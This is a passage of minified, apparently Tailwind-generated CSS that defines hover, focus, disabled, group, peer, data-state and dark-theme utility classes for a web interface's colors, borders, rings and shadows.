muted:hover{--tw-border-opacity:1;border-color:rgb(var(--muted)/var(--tw-border-opacity))}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.hover\:border-red-dark:hover{--tw-border-opacity:1;border-color:rgb(var(--red-dark)/var(--tw-border-opacity))}.hover\:border-secondary:hover{--tw-border-opacity:1;border-color:rgb(var(--secondary-default)/var(--tw-border-opacity))}.hover\:border-steel-400:hover{--tw-border-opacity:1;border-color:rgb(130 136 155/var(--tw-border-opacity))}.hover\:border-white\/40:hover{border-color:hsla(0,0%,100%,.4)}.hover\:\!bg-foreground:hover{--tw-bg-opacity:1!important;background-color:rgb(var(--foreground)/var(--tw-bg-opacity))!important}.hover\:\!bg-primary:hover{--tw-bg-opacity:1!important;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))!important}.hover\:\!bg-secondary:hover{--tw-bg-opacity:1!important;background-color:rgb(var(--secondary-default)/var(--tw-bg-opacity))!important}.hover\:bg-\[\#0B2F4F\]:hover{--tw-bg-opacity:1;background-color:rgb(11 47 79/var(--tw-bg-opacity))}.hover\:bg-\[\#19A540\]\/10:hover{background-color:rgba(25,165,64,.1)}.hover\:bg-\[\#dd3b46\]:hover{--tw-bg-opacity:1;background-color:rgb(221 59 70/var(--tw-bg-opacity))}.hover\:bg-\[\#e8ecee\]:hover{--tw-bg-opacity:1;background-color:rgb(232 236 238/var(--tw-bg-opacity))}.hover\:bg-black\/80:hover{background-color:rgba(0,0,0,.8)}.hover\:bg-custom-black\/90:hover{background-color:rgba(15,23,42,.9)}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.hover\:bg-gray-300\/70:hover{background-color:rgba(209,213,219,.7)}.hover\:bg-inherit:hover{background-color:inherit}.hover\:bg-muted\/70:hover{background-color:rgb(var(--muted)/.7)}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.hover\:bg-primary-dark:hover{--tw-bg-opacity:1;background-color:rgb(var(--primary-dark)/var(--tw-bg-opacity))}.hover\:bg-primary-lighter:hover{--tw-bg-opacity:1;background-color:rgb(var(--primary-lighter)/var(--tw-bg-opacity))}.hover\:bg-red-200\/70:hover{background-color:hsla(0,96%,89%,.7)}.hover\:bg-red-dark:hover{--tw-bg-opacity:1;background-color:rgb(var(--red-dark)/var(--tw-bg-opacity))}.hover\:bg-secondary-dark:hover{--tw-bg-opacity:1;background-color:rgb(var(--secondary-dark)/var(--tw-bg-opacity))}.hover\:bg-secondary-lighter:hover{--tw-bg-opacity:1;background-color:rgb(var(--secondary-lighter)/var(--tw-bg-opacity))}.hover\:bg-steel-100:hover{--tw-bg-opacity:1;background-color:rgb(234 237 241/var(--tw-bg-opacity))}.hover\:bg-steel-100\/50:hover{background-color:rgba(234,237,241,.5)}.hover\:bg-steel-200\/50:hover{background-color:rgba(212,217,227,.5)}.hover\:bg-steel-50:hover{--tw-bg-opacity:1;background-color:rgb(246 247 249/var(--tw-bg-opacity))}.hover\:bg-steel-50\/80:hover{background-color:rgba(246,247,249,.8)}.hover\:bg-steel-800:hover{--tw-bg-opacity:1;background-color:rgb(21 23 30/var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-white\/80:hover{background-color:hsla(0,0%,100%,.8)}.hover\:\!bg-opacity-90:hover{--tw-bg-opacity:0.9!important}.hover\:\!text-\[\#3d9215\]\/70:hover{color:rgba(61,146,21,.7)!important}.hover\:\!text-\[\#b52d1c\]\/70:hover{color:rgba(181,45,28,.7)!important}.hover\:\!text-primary-foreground:hover{--tw-text-opacity:1!important;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))!important}.hover\:\!text-steel-200:hover{--tw-text-opacity:1!important;color:rgb(212 217 227/var(--tw-text-opacity))!important}.hover\:\!text-steel-400:hover{--tw-text-opacity:1!important;color:rgb(130 136 155/var(--tw-text-opacity))!important}.hover\:\!text-steel-700:hover{--tw-text-opacity:1!important;color:rgb(27 30 39/var(--tw-text-opacity))!important}.hover\:text-\[\#141D25\]:hover{--tw-text-opacity:1;color:rgb(20 29 37/var(--tw-text-opacity))}.hover\:text-\[\#141D25\]\/80:hover{color:rgba(20,29,37,.8)}.hover\:text-\[\#2188db\]\/80:hover{color:rgba(33,136,219,.8)}.hover\:text-\[\#E5E7EB\]:hover{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgb(var(--primary-default)/var(--tw-text-opacity))}.hover\:text-primary-dark:hover{--tw-text-opacity:1;color:rgb(var(--primary-dark)/var(--tw-text-opacity))}.hover\:text-primary-foreground:hover{--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.hover\:text-red-dark:hover{--tw-text-opacity:1;color:rgb(var(--red-dark)/var(--tw-text-opacity))}.hover\:text-secondary:hover{--tw-text-opacity:1;color:rgb(var(--secondary-default)/var(--tw-text-opacity))}.hover\:text-secondary-dark:hover{--tw-text-opacity:1;color:rgb(var(--secondary-dark)/var(--tw-text-opacity))}.hover\:text-secondary-foreground:hover{--tw-text-opacity:1;color:rgb(var(--secondary-foreground)/var(--tw-text-opacity))}.hover\:text-steel-600:hover{--tw-text-opacity:1;color:rgb(59 64 79/var(--tw-text-opacity))}.hover\:text-steel-700:hover{--tw-text-opacity:1;color:rgb(27 30 39/var(--tw-text-opacity))}.hover\:text-steel-900:hover{--tw-text-opacity:1;color:rgb(17 19 24/var(--tw-text-opacity))}.hover\:text-white\/80:hover{color:hsla(0,0%,100%,.8)}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.hover\:shadow-md:hover,.hover\:shadow-sm:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.hover\:ring-\[1\.8px\]:hover{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1.8px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.hover\:ring-primary:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--primary-default)/var(--tw-ring-opacity))}.hover\:ring-steel-100:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(234 237 241/var(--tw-ring-opacity))}.focus\:border-0:focus{border-width:0}.focus\:\!border-red:focus{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.focus\:\!border-white\/50:focus{border-color:hsla(0,0%,100%,.5)!important}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.focus\:bg-transparent:focus{background-color:transparent}.focus\:shadow-none:focus{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:\!ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)!important;--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)!important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)!important}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring-\[0\.8px\]:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-\[0\.8px\]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0.8px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-\[1\.8px\]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1.8px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:\!ring-white\/40:focus{--tw-ring-color:hsla(0,0%,100%,.4)!important}.focus\:ring-muted:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--muted)/var(--tw-ring-opacity))}.focus\:ring-primary:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--primary-default)/var(--tw-ring-opacity))}.focus\:ring-offset-background:focus{--tw-ring-offset-color:rgb(var(--background)/1)}.focus\:placeholder\:opacity-0:focus::-moz-placeholder{opacity:0}.focus\:placeholder\:opacity-0:focus::placeholder{opacity:0}.focus-visible\:border-steel-600:focus-visible{--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity))}.focus-visible\:opacity-90:focus-visible{opacity:.9}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-\[1\.8px\]:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1.8px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-muted:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--muted)/var(--tw-ring-opacity))}.focus-visible\:ring-primary-lighter:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--primary-lighter)/var(--tw-ring-opacity))}.focus-visible\:ring-red-lighter:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--red-lighter)/var(--tw-ring-opacity))}.focus-visible\:ring-red\/30:focus-visible{--tw-ring-color:rgb(var(--red-default)/0.3)}.focus-visible\:ring-secondary-lighter:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--secondary-lighter)/var(--tw-ring-opacity))}.focus-visible\:ring-secondary\/30:focus-visible{--tw-ring-color:rgb(var(--secondary-default)/0.3)}.focus-visible\:ring-steel-600:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(59 64 79/var(--tw-ring-opacity))}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.active\:\!bg-steel-50:active{--tw-bg-opacity:1!important;background-color:rgb(246 247 249/var(--tw-bg-opacity))!important}.enabled\:bg-white:enabled{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:enabled\:\!border-red:enabled:hover{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.hover\:enabled\:border-primary:enabled:hover{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.hover\:enabled\:bg-muted:enabled:hover{--tw-bg-opacity:1;background-color:rgb(var(--muted)/var(--tw-bg-opacity))}.hover\:enabled\:bg-muted\/90:enabled:hover{background-color:rgb(var(--muted)/.9)}.focus\:enabled\:\!border-red:enabled:focus{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.focus\:enabled\:border-primary:enabled:focus{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.focus\:enabled\:bg-transparent:enabled:focus{background-color:transparent}.active\:enabled\:translate-y-px:enabled:active{--tw-translate-y:1px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-muted:disabled{--tw-border-opacity:1;border-color:rgb(var(--muted)/var(--tw-border-opacity))}.disabled\:bg-\[\#F8F9FB\]:disabled{--tw-bg-opacity:1;background-color:rgb(248 249 251/var(--tw-bg-opacity))}.disabled\:bg-muted\/70:disabled{background-color:rgb(var(--muted)/.7)}.disabled\:text-muted-foreground:disabled{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.disabled\:backdrop-blur:disabled{--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.disabled\:placeholder\:text-muted-foreground:disabled::-moz-placeholder{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.disabled\:placeholder\:text-muted-foreground:disabled::placeholder{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.group:last-child .group-last\:inline-block{display:inline-block}.group:last-child .group-last\:hidden{display:none}.group:hover .group-hover\:pointer-events-auto{pointer-events:auto}.group:hover .group-hover\:bottom-0{bottom:0}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:translate-x-0{--tw-translate-x:0px}.group:hover .group-hover\:translate-x-0,.group:hover .group-hover\:translate-x-0\.5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-0\.5{--tw-translate-x:0.125rem}.group:hover .group-hover\:translate-x-1{--tw-translate-x:0.25rem}.group:hover .group-hover\:scale-110,.group:hover .group-hover\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group\/switch:hover .group-hover\/switch\:border-primary{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.group\/switch:hover .group-hover\/switch\:bg-muted{--tw-bg-opacity:1;background-color:rgb(var(--muted)/var(--tw-bg-opacity))}.group\/actionIcon:hover .group-hover\/actionIcon\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .group-hover\:text-steel-400{--tw-text-opacity:1;color:rgb(130 136 155/var(--tw-text-opacity))}.group:hover .group-hover\:text-steel-700{--tw-text-opacity:1;color:rgb(27 30 39/var(--tw-text-opacity))}.group:hover .group-hover\:text-steel-900{--tw-text-opacity:1;color:rgb(17 19 24/var(--tw-text-opacity))}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:brightness-105{--tw-brightness:brightness(1.05);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.group:hover .group-hover\:\[text-shadow\:_0_0_0px_\#0f172a\]{text-shadow:0 0 0 #0f172a}.group:disabled .group-disabled\:translate-x-0{--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:checked~.peer-checked\:border-primary,.peer\/switch:checked~.peer-checked\/switch\:border-primary{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.peer\/switch:checked~.peer-checked\/switch\:bg-primary{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:opacity-100{opacity:1}.peer:checked~.peer-checked\:ring-\[0\.8px\]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0.8px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.peer:checked~.peer-checked\:ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--primary-default)/var(--tw-ring-opacity))}.peer:hover~.peer-hover\:bottom-0{bottom:0}.peer\/switch:focus~.peer-focus\/switch\:ring-\[1\.5px\]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1.5px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.peer\/switch:focus~.peer-focus\/switch\:ring-muted{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--muted)/var(--tw-ring-opacity))}.peer\/switch:focus~.peer-focus\/switch\:ring-offset-2{--tw-ring-offset-width:2px}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:border-muted,.peer\/switch:disabled~.peer-disabled\/switch\:border-muted{--tw-border-opacity:1;border-color:rgb(var(--muted)/var(--tw-border-opacity))}.peer\/switch:disabled~.peer-disabled\/switch\:bg-muted{--tw-bg-opacity:1;background-color:rgb(var(--muted)/var(--tw-bg-opacity))}.peer:disabled~.peer-disabled\:bg-muted\/70,.peer\/switch:disabled~.peer-disabled\/switch\:bg-muted\/70{background-color:rgb(var(--muted)/.7)}.peer:disabled~.peer-disabled\:text-muted-foreground{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.peer\/switch:disabled~.peer-disabled\/switch\:shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.peer:disabled~.peer-disabled\:ring-muted{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--muted)/var(--tw-ring-opacity))}.peer:disabled~.peer-disabled\:backdrop-blur{--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true]{pointer-events:none}.data-\[focus-visible\=true\]\:z-10[data-focus-visible=true]{z-index:10}.data-\[before\=true\]\:rotate-180[data-before=true]{--tw-rotate:180deg}.data-\[before\=true\]\:rotate-180[data-before=true],.data-\[pressed\=true\]\:scale-\[0\.97\][data-pressed=true]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[pressed\=true\]\:scale-\[0\.97\][data-pressed=true]{--tw-scale-x:0.97;--tw-scale-y:0.97}.data-\[active\=true\]\:border-primary[data-active=true]{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.data-\[active\=true\]\:border-secondary[data-active=true]{--tw-border-opacity:1;border-color:rgb(var(--secondary-default)/var(--tw-border-opacity))}.data-\[active\=true\]\:bg-primary[data-active=true]{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.data-\[active\=true\]\:bg-secondary[data-active=true]{--tw-bg-opacity:1;background-color:rgb(var(--secondary-default)/var(--tw-bg-opacity))}.data-\[active\=true\]\:text-primary-foreground[data-active=true]{--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.data-\[active\=true\]\:text-secondary-foreground[data-active=true]{--tw-text-opacity:1;color:rgb(var(--secondary-foreground)/var(--tw-text-opacity))}.data-\[moving\]\:opacity-100[data-moving]{opacity:1}.data-\[active\=true\]\:shadow-md[data-active=true]{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.data-\[active\=true\]\:shadow-primary\/40[data-active=true]{--tw-shadow-color:rgb(var(--primary-default)/0.4);--tw-shadow:var(--tw-shadow-colored)}.data-\[active\=true\]\:shadow-secondary\/40[data-active=true]{--tw-shadow-color:rgb(var(--secondary-default)/0.4);--tw-shadow:var(--tw-shadow-colored)}.data-\[focus-visible\=true\]\:outline-2[data-focus-visible=true]{outline-width:2px}.data-\[focus-visible\=true\]\:outline-offset-2[data-focus-visible=true]{outline-offset:2px}.data-\[moving\=true\]\:transition-transform[data-moving=true]{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.group[data-focus-visible=true] .group-data-\[focus-visible\=true\]\:block{display:block}.group[data-focus-visible=true] .group-data-\[focus-visible\=true\]\:hidden{display:none}@container (min-width: 24rem){.\@sm\:py-3{padding-top:.75rem;padding-bottom:.75rem}}.dark\:block:is([data-theme=dark] *){display:block}.dark\:hidden:is([data-theme=dark] *){display:none}.dark\:divide-steel-600:is([data-theme=dark] *)>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(59 64 79/var(--tw-divide-opacity))}.dark\:border:is([data-theme=dark] *){border-width:1px}.dark\:\!border-steel-300:is([data-theme=dark] *){--tw-border-opacity:1!important;border-color:rgb(177 185 201/var(--tw-border-opacity))!important}.dark\:\!border-steel-500:is([data-theme=dark] *){--tw-border-opacity:1!important;border-color:rgb(93 98 116/var(--tw-border-opacity))!important}.dark\:border-blue\/70:is([data-theme=dark] *){border-color:rgb(var(--blue-default)/.7)}.dark\:border-gray-500:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(107 114 128/var(--tw-border-opacity))}.dark\:border-gray-600:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.dark\:border-gray-700:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(55 65 81/var(--tw-border-opacity))}.dark\:border-green\/70:is([data-theme=dark] *){border-color:rgb(var(--green-default)/.7)}.dark\:border-orange\/70:is([data-theme=dark] *){border-color:rgb(var(--orange-default)/.7)}.dark\:border-red\/70:is([data-theme=dark] *){border-color:rgb(var(--red-default)/.7)}.dark\:border-steel-50:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(246 247 249/var(--tw-border-opacity))}.dark\:border-steel-500:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(93 98 116/var(--tw-border-opacity))}.dark\:border-steel-500\/20:is([data-theme=dark] *){border-color:rgba(93,98,116,.2)}.dark\:border-steel-600:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity))}.dark\:border-steel-600\/30:is([data-theme=dark] *){border-color:rgba(59,64,79,.3)}.dark\:border-steel-600\/50:is([data-theme=dark] *){border-color:rgba(59,64,79,.5)}.dark\:border-steel-600\/60:is([data-theme=dark] *){border-color:rgba(59,64,79,.6)}.dark\:border-white:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.dark\:\!bg-steel-500:is([data-theme=dark] *){--tw-bg-opacity:1!important;background-color:rgb(93 98 116/var(--tw-bg-opacity))!important}.dark\:\!bg-steel-600:is([data-theme=dark] *){--tw-bg-opacity:1!important;background-color:rgb(59 64 79/var(--tw-bg-opacity))!important}.dark\:\!bg-steel-600\/20:is([data-theme=dark] *){background-color:rgba(59,64,79,.2)!important}.dark\:\!bg-steel-600\/50:is([data-theme=dark] *){background-color:rgba(59,64,79,.5)!important}.dark\:bg-\[\#00B0D9\]\/20:is([data-theme=dark] *){background-color:rgba(0,176,217,.2)}.dark\:bg-\[\#00C294\]\/20:is([data-theme=dark] *){background-color:rgba(0,194,148,.2)}.dark\:bg-\[\#60a5fa\]\/10:is([data-theme=dark] *){background-color:rgba(96,165,250,.1)}.dark\:bg-\[\#DE4A4A\]\/20:is([data-theme=dark] *){background-color:rgba(222,74,74,.2)}.dark\:bg-\[\#EE404C\]:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(238 64 76/var(--tw-bg-opacity))}.dark\:bg-\[\#FF874C\]\/20:is([data-theme=dark] *){background-color:rgba(255,135,76,.2)}.dark\:bg-gray-50:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.dark\:bg-gray-600:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.dark\:bg-gray-600\/30:is([data-theme=dark] *){background-color:rgba(75,85,99,.3)}.dark\:bg-gray-800\/80:is([data-theme=dark] *){background-color:rgba(31,41,55,.8)}.dark\:bg-gray-900:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.dark\:bg-muted-foreground:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(var(--muted-foreground)/var(--tw-bg-opacity))}.dark\:bg-muted\/80:is([data-theme=dark] *){background-color:rgb(var(--muted)/.8)}.dark\:bg-slate-400:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(148 163 184/var(--tw-bg-opacity))}.dark\:bg-slate-600\/80:is([data-theme=dark] *){background-color:rgba(71,85,105,.8)}.dark\:bg-slate-700:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(51 65 85/var(--tw-bg-opacity))}.dark\:bg-slate-700\/30:is([data-theme=dark] *){background-color:rgba(51,65,85,.3)}.dark\:bg-steel-100:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(234 237 241/var(--tw-bg-opacity))}.dark\:bg-steel-600:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(59 64 79/var(--tw-bg-opacity))}.dark\:bg-steel-600\/20:is([data-theme=dark] *){background-color:rgba(59,64,79,.2)}.dark\:bg-steel-600\/30:is([data-theme=dark] *){background-color:rgba(59,64,79,.3)}.dark\:bg-steel-600\/40:is([data-theme=dark] *){background-color:rgba(59,64,79,.4)}.dark\:bg-steel-600\/50:is([data-theme=dark] *){background-color:rgba(59,64,79,.5)}.dark\:bg-steel-600\/60:is([data-theme=dark] *){background-color:rgba(59,64,79,.6)}.dark\:bg-steel-600\/70:is([data-theme=dark] *){background-color:rgba(59,64,79,.7)}.dark\:bg-steel-700:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity))}.dark\:bg-steel-700\/30:is([data-theme=dark] *){background-color:rgba(27,30,39,.3)}.dark\:bg-steel-700\/80:is([data-theme=dark] *){background-color:rgba(27,30,39,.8)}.dark\:bg-steel-800:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(21 23 30/var(--tw-bg-opacity))}.dark\:bg-steel-800\/90:is([data-theme=dark] *){background-color:rgba(21,23,30,.9)}.dark\:bg-steel-900:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(17 19 24/var(--tw-bg-opacity))}.dark\:bg-transparent:is([data-theme=dark] *){background-color:transparent}.dark\:bg-opacity-80:is([data-theme=dark] *){--tw-bg-opacity:0.8}.dark\:fill-\[\#475569\]:is([data-theme=dark] *){fill:#475569}.dark\:fill-\[\#CBD5E1\]:is([data-theme=dark] *){fill:#cbd5e1}.dark\:fill-\[\#FFF5F5\]\/50:is([data-theme=dark] *){fill:hsla(0,100%,98%,.5)}.dark\:fill-\[\#fff\]:is([data-theme=dark] 